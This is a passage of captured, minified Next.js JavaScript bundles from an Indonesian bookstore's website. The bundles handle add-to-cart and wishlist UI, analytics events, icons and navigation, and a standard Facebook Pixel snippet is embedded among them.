    ",a),...s})});d.displayName=n.fC.displayName;let o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});o.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},34786:function(e,t,a){var i=a(59248),n=a(81892),s=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,s.Z)({event:n.DK,product:t});e({ecommerce:null}),e({event:n.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),n=a(83581),s=a(85910),r=a(96823),c=a.n(r),l=a(86032),d=a(93570),o=a(89188),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:x,isIdleAppliedVariant:f,isLoadingAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:j,isLoadingAddToCartMutation:b,addToCart:g,whatsappCS:_,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:C}=(0,s.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!r&&!x&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||h||v||w||y,isLoading:j||b,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:g,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("cart")})]})}),!a&&!r&&(x||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:_,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:l.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||t&&(h||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("Wishlist")})]})}),Z&&(0,i.jsx)(c(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:C("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var i=a(52676),n=a(93570),s=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(s.Z,{src:""===t?n.Bz:null!=t?t:"",fallbackSrc:n.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:n.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),n=a(8979),s=a(51298),r=a(2866),c=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:l,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:x,isLoadingAppliedVariant:f,isErrorAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:j,isErrorProductDetailInfo:b,VariantIcon:g}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(x||f)&&!p&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[g&&(0,i.jsx)(g,{className:"h-3"}),null==a?void 0:a.variant_name]}),(h||v)&&!w&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==l?void 0:l.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(n.LZo,{className:"h-3"}),null==l?void 0:l.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||j)&&(0,i.jsx)(c.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!j&&!b&&(0,s.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!j&&!b&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,s.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),n=a(75271),s=a(51298),r=a(27418);let c=n.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:n,children:c}=e,{isDesktop:l}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,s.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,s.cn)(l&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(n?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,s.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:c})})})})});c.displayName="ProductDetailAddToCartWrapper",t.Z=c},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),n=a(85910),s=a(64913),r=a(68774),c=a(69662),l=a(30017),d=a(27418),o=a(42965),u=a(54318),m=a(97143),x=a(57527),f=a(99031),p=a(25121),h=a(64509),v=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==f.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},w=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,h.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==f.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:x}=(0,n.$G)(),f=(0,r.useQueryClient)(),p=(0,s.useRouter)(),{isDesktop:h,isWebView:y}=(0,d.Z)(),j=()=>{y||null==p||p.push("/my-account/wishlist"),h||(0,l.Z)({type:c.Ap,data:{screen_route:c.ye}})},{mutate:b,isLoading:g}=w({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?x("wishlistMoved",{quantity:e}):x("wishlistAdded"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:_,isLoading:N}=v({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:x("wishlistRemoved"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:b,isLoadingPutWishlists:g,mutateDeleteWishlist:_,isLoadingDeleteWishlists:N}}},45659:function(e,t,a){var i=a(83905),n=a(68774),s=a(97143),r=a(57527),c=a(99031),l=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,l.Z)(s.Q6),t=await e.json();if(t.code!==c.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){var i=a(64913),n=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:s,isUnauthorized:r}=await (0,n.Z)();if(s&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return n},B$:function(){return m},LQ:function(){return u},Lf:function(){return f},NT:function(){return l},ZB:function(){return x},aJ:function(){return c},re:function(){return s},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return p}});let i="action",n="navigate",s="ga_analytic",r="back_to_cart",c="back_to_cart_page",l="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",x="/order-list-page",f="/product-detail-page",p="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),n=a(69662),s=a(30017),r=a(27418),c=a(81892),l=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?c.yJ:c.Yq,u=(0,l.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),n=a(97143),s=a(57527),r=a(99031),c=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:l}=e;return(0,i.useMutation)("".concat(s.G2,"-").concat(n.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,c.Z)(n.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:l})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/add_audience.js?id=4141966496123583
body_size: -98
content:

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod ?
n.callMethod.apply(n,arguments) : n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '4141966496123583'); // Replace with your actual Pixel ID
fbq('track', 'PageView');

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/aa44aa17-e4517b19e09ffbee.js
body_size: 1234
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8d2928c1-1240-4c76-96ea-d654dab600e1",a._sentryDebugIdIdentifier="sentry-dbid-8d2928c1-1240-4c76-96ea-d654dab600e1")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2218],{94996:function(a,e,h){h.d(e,{BVc:function(){return d},L0n:function(){return Z},PQy:function(){return r},VDd:function(){return t},VUT:function(){return n},XL_:function(){return v},_a5:function(){return l},bYV:function(){return u},kFI:function(){return i}});var c=h(74517);let n=(0,c.k)("ArrowLeftFilled","1em",["M8.73 16.8a.75.75 0 0 0 1.03-1.1l-5.24-4.95h12.73a.75.75 0 0 0 0-1.5H4.52l5.24-4.96A.75.75 0 1 0 8.73 3.2L2.31 9.27a1 1 0 0 0 0 1.46l6.42 6.07Z"]),l=(0,c.k)("BookFilled","1em",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),t=(0,c.k)("BuildingShopFilled","1em",["M12 12h2v2h-2v-2ZM5 2h10a.5.5 0 0 1 .38.18l2.5 3c.12.14.12.21.12.3V7a3 3 0 0 1-1 2.24v8.26a.5.5 0 0 1-.5.5H10v-6.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V18H3.5a.5.5 0 0 1-.5-.5V9.24A3 3 0 0 1 2 7V5.5a.5.5 0 0 1 .12-.32l2.5-3A.5.5 0 0 1 5 2ZM3 6v1a2 2 0 1 0 4 0V6H3Zm5 0v1a2 2 0 1 0 4 0V6H8Zm5 0v1a2 2 0 1 0 4 0V6h-4ZM5.23 3 3.57 5h3.57l.67-2H5.23Zm6.58 2-.67-2H8.86l-.67 2h3.62Zm1.05 0h3.57l-1.66-2h-2.58l.67 2ZM11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5ZM9 18v-6H6v6h3Z"]),Z=(0,c.k)("BuildingShopRegular","1em",["M11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5Zm1 2.5v-2h2v2h-2ZM5 2a.5.5 0 0 0-.38.18l-2.5 3A.5.5 0 0 0 2 5.5V7a3 3 0 0 0 1 2.24v8.26c0 .28.22.5.5.5h13a.5.5 0 0 0 .5-.5V9.24A3 3 0 0 0 18 7V5.48c0-.09 0-.16-.12-.3l-2.5-3A.5.5 0 0 0 15 2H5Zm0 7a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2ZM5 17H4V9.83a3 3 0 0 0 3.5-1.17 3 3 0 0 0 5 0A3 3 0 0 0 16 9.83V17h-6v-5.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V17ZM7.14 5H3.57l1.66-2h2.58l-.67 2Zm4.67 0H8.19l.67-2h2.28l.67 2Zm1.05 0-.67-2h2.58l1.66 2h-3.57ZM6 17v-5h3v5H6Z"]),r=(0,c.k)("CalendarDateRegular","1em",["M14.5 3A2.5 2.5 0 0 1 17 5.34v9.16a2.5 2.5 0 0 1-2.34 2.5H5.5A2.5 2.5 0 0 1 3 14.66V5.5A2.5 2.5 0 0 1 5.34 3h9.16ZM16 7H4v7.5c0 .78.6 1.42 1.36 1.5h9.14c.78 0 1.42-.6 1.5-1.36V7Zm-4.48 1.23c.53 0 .95.15 1.27.43.3.28.46.67.46 1.15 0 .28-.07.53-.21.75-.14.21-.34.39-.59.51.3.14.53.33.69.57.16.24.24.5.24.8 0 .5-.17.9-.5 1.2a2 2 0 0 1-1.36.44 2 2 0 0 1-1.36-.44 1.5 1.5 0 0 1-.5-1.2c0-.3.07-.57.24-.81.16-.24.38-.43.67-.56-.24-.12-.43-.3-.58-.51a1.33 1.33 0 0 1-.2-.75c0-.48.15-.87.46-1.15.31-.28.74-.43 1.27-.43ZM8.5 8.3V14h-.95V9.43l-1.4.48v-.8l2.22-.82h.13Zm3.01 3.17c-.27 0-.5.09-.66.26a.94.94 0 0 0-.25.68c0 .28.08.5.25.67a.9.9 0 0 0 .67.25.9.9 0 0 0 .67-.24.92.92 0 0 0 .24-.68c0-.28-.08-.5-.25-.68a.89.89 0 0 0-.67-.26Zm0-2.46a.74.74 0 0 0-.57.22.88.88 0 0 0-.2.63c0 .26.06.47.2.62.15.15.34.23.58.23.24 0 .43-.08.58-.23a.88.88 0 0 0 .2-.62.88.88 0 0 0-.2-.61.74.74 0 0 0-.58-.24Zm2.99-5h-9c-.78 0-1.42.6-1.5 1.36V6h12v-.5c0-.78-.6-1.42-1.36-1.5h-.14Z"]),d=(0,c.k)("CheckboxCheckedFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6Zm7.85 4.85-5 5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 0 1 .7-.7l1.65 1.64 4.65-4.64a.5.5 0 0 1 .7.7Z"]),u=(0,c.k)("CheckboxIndeterminateFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6ZM4.5 6c0-.83.67-1.5 1.5-1.5h8c.83 0 1.5.67 1.5 1.5v8c0 .83-.67 1.5-1.5 1.5H6A1.5 1.5 0 0 1 4.5 14V6ZM7 6a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1H7Z"]),v=(0,c.k)("CheckboxUncheckedFilled","1em",["M3 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6Zm3-1.5c-.83 0-1.5.67-1.5 1.5v8c0 .83.67 1.5 1.5 1.5h8c.83 0 1.5-.67 1.5-1.5V6c0-.83-.67-1.5-1.5-1.5H6Z"]),i=(0,c.k)("CheckmarkFilled","1em",["M7.03 13.9 3.56 10a.75.75 0 0 0-1.12 1l4 4.5c.29.32.79.34 1.09.03l10.5-10.5a.75.75 0 0 0-1.06-1.06l-9.94 9.94Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.6410e49b78ea4f98.js
body_size: 5048
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="198be209-8624-4c50-b3f0-73f58c30edc1",e._sentryDebugIdIdentifier="sentry-dbid-198be209-8624-4c50-b3f0-73f58c30edc1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(7069),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full 